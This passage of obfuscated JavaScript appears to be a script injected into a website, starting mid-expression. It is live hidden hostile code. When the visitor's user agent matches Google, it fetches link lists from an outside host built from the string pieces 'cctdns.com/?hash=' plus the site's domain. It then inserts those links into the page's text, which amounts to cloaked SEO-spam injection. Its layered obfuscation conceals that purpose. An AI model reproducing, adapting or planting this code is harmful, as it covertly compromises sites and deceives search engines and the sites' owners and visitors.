_0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});
